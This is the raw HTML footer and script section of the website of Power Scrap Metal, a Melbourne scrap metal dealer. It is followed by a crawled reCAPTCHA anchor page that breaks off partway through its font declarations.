<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.powerscrapmetal.com.au/car-removal-melbourne/">Car Removal</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.powerscrapmetal.com.au/areas-we-serve/">Areas We Serve</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://www.powerscrapmetal.com.au/location/">Locations &#8211; Scrap Metal</a></li>
</ul></div></div>				</div>
				<div class="col-md-3">
					<div class="widget clearfix widget_text" >			<div class="textwidget"><div class="widget clearfix widget_widget_social"><div class="widget-title-wrap"><h5 class="widget-title">Contact Us</h5></div>
<p><span class="fa fa-map-marker"></span> <a href="https://g.page/powerscrapmetal" target="_blank" rel="noopener"> 1 McGuire St, Cheltenham, VIC 3192</a></p><p><span class="fa fa-phone"></span> <a href="tel:+61405190246" onclick="ga('send', 'event', 'Phone calls', 'Click/Touch');">0405 190 246</a></p></div>


<div class="widget clearfix widget_text"><div class="widget-title-wrap"><h5 class="widget-title">Follow us</h5></div>			<div class="widget-social"><a style="margin-right:5px;" href="https://www.facebook.com/Power-Scrap-Metal-584953418375481/" target="_blank" class="btn" rel="nofollow noopener"><span class="fa fa-facebook"></span></a></div>
</div></div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	<section class="copyrights">
		<div class="container">
			<div class="col-md-6 text-center copy-custom">
				© 2025 Power Scrap Metal. All Rights Reserved. | <a style="color:#888888" href="https://www.powerscrapmetal.com.au/sitemap/"> Sitemap</a>			</div>
			<div class="col-md-6 text-center custom-copybar">
				<a href="https://www.intesols.com.au/services/website-design/" target="_blank" rel="noopener">Web Design</a> & <a href="https://www.intesols.com.au/seo" target="_blank" rel="noopener">SEO</a> by <a href="https://www.intesols.com.au/" target="_blank" rel="noopener">Intesols</a>
			</div>
		</div>
	</section>


<div class="modal fade qw-product">
  	<div class="modal-dialog">
   		<div class="modal-content">
    		<div class="modal-body">
      			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        		<div class="woocommerce">
        			<div class="product">
        				<div class="single-product-content">
			        		<div class="qw-content row">
		        			</div>
		        		</div>
		        	</div>
		        </div>
      		</div>
    	</div>
  	</div>
</div>
<div style="line-height:normal;" class="grmh">
<a href="https://maps.google.com/?cid=7248644419182175929" target="_blank">
<div class="wp-gr">
<div class="wp-google-badge wp-google-badge-fixed"><div class="wp-google-border"></div><div class="wp-google-badge-btn"><img class="wp-google-logo" src="https://www.powerscrapmetal.com.au/wp-content/uploads/2019/07/googleReview.png" alt="powered by Google"><div class="wp-google-badge-score"><div style="color:#333;font-size:14px;">Google Rating</div><span class="wp-google-rating">4.5</span><span class="wp-google-stars"><span class="wp-stars"><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="1" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#e7711b"></path></svg></span><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="2" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#e7711b"></path></svg></span><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="3" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#e7711b"></path></svg></span><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="4" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#e7711b"></path></svg></span><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="5" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;">

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792">
<defs>
        <linearGradient id="half_grad">
            <stop offset="50%" stop-color="#e7711b"></stop>
            <stop offset="50%" stop-color="black" stop-opacity="1"></stop>
        </linearGradient>
   </defs>
	<path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="url(#half_grad)" stroke="#e7711b" stroke-width="1"></path></svg></span></span></span></div></div></div>
</div></a></div>
<script type="application/ld+json"> { 
"@context" : "http://schema.org",
"@type" : "LocalBusiness",
"image" : "https://www.powerscrapmetal.com.au/wp-content/uploads/2016/11/logo.png",
"address" : {
"@type": "PostalAddress",
"addressLocality": "Moorabbin", 
"addressRegion": "Victoria", 
"postalCode": "3189", 
"streetAddress": "152 Cochranes Rd" }, 
"name":"Power Scrap Metal",
"description" : "Scrap Dealers in Melbourne - We are scrap metal dealers and buyers, we buy copper, gun metal, batteries, bronze, aluminium scrap from businesses, building sites, farms, plumbers, car and vehicle wreckers and factories. Contact us to buy and sell your scrap!",
"url":"https://www.powerscrapmetal.com.au/",
"telephone":"0450 900 246",
"aggregateRating":{
"@type":"AggregateRating",
"ratingValue":"5",
"reviewCount":"4"}
} </script>


<div class="website-footer-call">
	<div class="f-search-your-allergen">
		<a href="tel:+61450900246" class="footer-search-your-allergen-a">
			<span><i class="fa fa-phone"></i> 0405 190 246</span>
		</a>
		<a href="https://www.powerscrapmetal.com.au/contact" class="footer-search-your-allergen-a">
			<span>Enquire Now</span>
		</a>
	</div>   
    
</div>


<style>

@media screen and (min-width: 320px) and (max-width: 600px) {
#phbutton { display:none !important;} 
.website-footer-call { display:block !important;}
}

@media screen and (min-width: 601px) and (max-width: 3000px) {
.website-footer-call{  display:none !important;}
#phbutton { display:block !important;}
}


	.website-footer-call { position: fixed; bottom:0px !important; width:100% !important;}
	.f-search-your-allergen{text-align:center !important;}
	.f-search-your-allergen {text-align: center !important;background-color: #f7c51d; display:flex;} 
	.f-search-your-allergen a {color: #fff !important;font-size: 18px;;width:100%;}
	.footer-search-your-allergen-a:first-of-type {
    border-right: 1px solid white;
}


</style>


        <script type="text/javascript">
            var widgetIds = [];
            var cf7srLoadCallback = function() {
                var cf7srWidgets = document.querySelectorAll('.cf7sr-g-recaptcha');
                for (var i = 0; i < cf7srWidgets.length; ++i) {
                    var cf7srWidget = cf7srWidgets[i];
                    var widgetId = grecaptcha.render(cf7srWidget.id, {
                        'sitekey' : "6LfVAMwZAAAAAIiGdK6cnKEGcqsHa1nRsCZfZ4eR"                    });
                    widgetIds.push(widgetId);
                }
            };
            (function($) {
                $('.wpcf7').on('wpcf7invalid wpcf7mailsent invalid.wpcf7 mailsent.wpcf7', function() {
                    for (var i = 0; i < widgetIds.length; i++) {
                        grecaptcha.reset(widgetIds[i]);
                    }
                });
            })(jQuery);
        </script>
        <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadCallback&#038;render=explicit" async defer></script>
        <script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.powerscrapmetal.com.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.powerscrapmetal.com.au\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bd7cd69b43","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.powerscrapmetal.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/packery.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/jquery.counterup.min.js" id="counterup-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" id="industry-custom-js-extra">
/* <![CDATA[ */
var industry_data = {"markers_max_zoom":"17","marker_icon":"https:\/\/www.powerscrapmetal.com.au\/wp-content\/uploads\/2016\/02\/marker.png","enable_sticky":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/custom.js" id="industry-custom-js"></script>
<div class="quizFixed" style="">
<a href="tel:+61450900246" onclick="ga('send', 'event', 'Phone calls', 'Click/Touch','Phone calls');" style="background: #000;padding: 10px;border-radius: 100px;font-size: 30px;color: #fff;transform: rotate(0deg);width: 45px;height: 45px;position: fixed;top: 35%;right: 0;z-index: 99;"><i class="fa fa-phone"></i></a>
<!--a class="button take_the_quiz cboxElement" href="https://www.powerscrapmetal.com.au/contact-us/" style="background: #f7c51d;padding: 5px 15px;transform: rotate(-90deg);position: fixed;top: 50%;right: -38px;font-weight: bold;">Get A Quote</a-->
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVAMwZAAAAAIiGdK6cnKEGcqsHa1nRsCZfZ4eR&co=aHR0cHM6Ly93d3cucG93ZXJzY3JhcG1ldGFsLmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=u388l2qdvl0l
body_size: 49392
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
